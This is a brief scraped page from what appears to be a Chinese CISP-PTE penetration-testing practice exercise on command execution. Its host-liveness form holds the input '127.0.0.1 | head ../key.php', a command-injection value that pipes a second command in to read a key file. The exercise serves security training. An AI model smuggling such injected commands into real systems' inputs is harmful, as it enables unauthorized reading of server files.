 基础题目之命令执行
Home
描述
突破它拿KEY
请开始答题
验证主机是否存活
127.0.0.1 | head ../key.php
提交
Get it! ?>
Copyright © 360 CISP-PTE